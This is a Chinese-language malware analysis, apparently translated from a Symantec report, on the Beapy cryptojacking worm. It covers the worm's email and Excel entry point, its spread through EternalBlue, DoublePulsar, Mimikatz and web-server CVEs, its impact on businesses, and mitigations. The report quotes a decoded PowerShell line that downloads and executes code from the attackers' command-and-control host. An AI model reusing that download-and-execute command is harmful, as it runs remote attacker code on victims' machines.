自2019年1月以来,赛门铁克研究团队首次发现了一种名为Beapy的Cryptojacking攻击行动。Cryptojacking是一种网络攻击方式,黑客通过在网站中加入恶意代码的方式将挖矿程序植入用户的电脑,非法调用用户的硬件资源进行“挖矿”。Beapy通过利用“永恒之蓝”漏洞和窃取硬编码凭证在网络上快速传播。此次攻击行动主要针对中国的企业,自今年3月初以来一直呈现增长势头。

Beapy (W32.Beapy)是一种基于文件的coinminer,它使用电子邮件作为初始感染载体。在2018年初,Cryptojacking的出现频率曾到达了顶峰,之后就逐渐在走下坡路,但对一些威胁行为者来说,Cryptojacking仍然是他们攻击的重要手段,比如到了2019年,中国企业就成了他们的主要目标。







在Beapy的攻击目标中,几乎所有的受害者都是企业(图1)。Beapy可能是2018年Bluwimps蠕虫(MSH.Bluwimps)攻击趋势的延续,即Cryptojacking的重点开始由对个人转向对企业。虽然当前我们没有证据表明这些攻击是有针对性的,但Beapy的功能表明,它可能是专门为了在企业网络中传播所设计的。

图1.Beapy的感染程度对比-企业与个人

我们之前在对勒索软件的研究中发现,在2018年,尽管总体勒索软件感染率下降了20%,但企业中的勒索软件感染率却增加了12%。企业似乎越来越成为网络犯罪的焦点。



Beapy对亚洲企业的影响最大,超过80%的受害者在中国,剩下的分布在韩国、日本和越南等地。

图2.Beapy在不同国家/地区的感染率

感染链



Beapy感染的初始媒介是电子邮件,其中包含了一份恶意Excel文档附件。当用户打开附件后,DoublePulsar后门(Backdoor.Doublepulsar)会被下载到用户机器上。与EternalBlue一样,DoublePulsar也是由Shadow Brokers(黑客组织,曾泄露大批Windows漏洞以及漏洞利用工具)泄露的,并且曾在2017年被用于WannaCry勒索软件攻击行动中。DoublePulsar能在受感染的计算机上打开后门并远程执行代码。EternalBlue则利用Windows SMB协议中的漏洞允许文件在网络中横向传播。

安装DoublePulsar后,就会执行PowerShell命令,并在将coinminer下载到目标计算机之前与Beapy命令和控制(C&C)服务器进行联系。根据我们遥测数据显示,2019年2月15日为检测到的最早迹象,在此样本中,对PowerShell命令解码后发现了以下内容:

IEX (New-Object Net.WebClient).downloadstring('http://v.beahh.com/v'+$env:USERDOMAIN)这是与Beapy C&C服务器相连的设备。通过执行一些PowerShell命令下一个载门罗币coinminer。当Beapy传播到网络上的其他计算机时,会重复此过程。

从表面上看,Beapy会先利用未安补丁的机器在网络上立足,然后使用EternalBlue传播到其他机器上去。但对EternalBlue的利用并不是Beapy唯一的传播机制,它还使用凭证窃取工具Hacktool.Mimikatz来从受感染的计算机上收集凭据,并进一步传播到网络中安装了补丁的机器上。Beapy还使用硬编码的用户名和密码列表来尝试跨网络传播,这种方法类似于Bluwimps蠕虫。Bluwimps曾在2017年和2018年间使用coinminers感染了数千台企业机器。

Web服务器

我们还在面向公众的Web服务器上发现了Beapy的早期版本,该蠕虫试图传播到连接到该服务器的计算机,其中一种方法就是生成它试图感染的IP地址列表。

在Web服务器上看到的Beapy是恶意软件的早期版本,用C语言而不是Python编写。早期版本也包含了用于凭据收集的Mimikatz模块,以及EternalBlue漏洞利用功能。





在此版本中,Beapy还试图利用Apache Struts远程执行漏洞(CVE-2017-5638),此漏洞在2017年出了相应补丁,此外,它还利用了Apache Tomcat(CVE-2017-12615)和Oracle WebLogic Server(CVE-2017-10271)中的公开漏洞。在我们观察到的这个web服务器泄露事件中,攻击尝试是从2月初开始的,在3月13日则首次观察到与Beapy的C&C服务器的连接。针对此web服务器的活动一直持续到4月初。

总的来说,Beapy活动自3月初以来一直在增加。

图3.检测到的Beapy活动呈显著增加趋势

背后的信息





虽然在2018年cryptojacking活动事件下降了52%,但不可否认的是,这仍然是网络犯罪分子感兴趣的领域。从cryptojacking的总体数据来看,2019年3月cryptojacking的尝试攻击次数不到300万次,与2018年2月的峰值相比有很大的下降(当时有800万次),但这仍然是一个巨大的数值。

图4.2018年1月至2019年3月间的cryptojacking活动





Beapy是一个基于文件的coinminer,这跟以往的情况有些不一样,因为我们在过去看到的大多数加密活动都是使用基于浏览器的coinminer进行的,这一方式之所以流行,是因为它降低了入侵的门槛,哪怕补丁完善的机器也能成为感染的目标,另外,这一方式跟2017年9月推出Coinhive货币挖掘服务息息相关,它对cryptojacking的增长中发挥了关键作用,因为这项服务使任何人都能轻易地进行货币挖掘。而后来Coinhive服务的关闭也可能是基于浏览器的cryptojacking下降的原因之一。

除了这些因素之外,基于文件的coinminer也比基于浏览器的coinminer具有明显的优势,因为前者可以更快地挖掘加密货币。门罗币曾是cryptojacking最常开采的加密货币,在2018年贬值了近90%,因此,为了能跑赢贬值速度,挖掘效率越高的方式越受网络犯罪分子的欢迎。

图5。基于文件的coinminer与基于浏览器的coinminer的盈利能力比较

对企业的影响

虽然cryptojacking可能不像勒索软件那样更具破坏性,但它仍可能对公司的运营产生重大影响。

cryptojacking对企业的潜在影响包括:

· 设备性能的下降,可能会影响员工工作效率并导致生产力下降

· 电池过热

· 设备老化、无法使用,导致IT成本上升

· 电力使用量增加而导致成本增长,以及基于CPU使用量计费的云计算业务

企业需要确保自己的网络免受各种安全威胁。

缓解方案

· 企业需要多重防御系统,以防止任何特定技术或保护方法中的单点故障。包括端点、电子邮件和web网关保护技术的部署,以及防火墙和漏洞评估解决方案。始终将这些安全解决方案与最新的保护功能保持同步。

· 教育任何使用设备或网络的人,敦促他们对来自陌生来源的电子邮件和未知附件保持谨慎。

· 对员工进行教育,让他们知道电脑出现coinminer的可能迹象,如果存在应立即通知相应部门。

· 监视设备上的电池使用量,如果发现可疑的使用量激增,则对其扫描看是否存在coinminer。

· 安装最新补丁,使用强密码并启用双因素身份验证。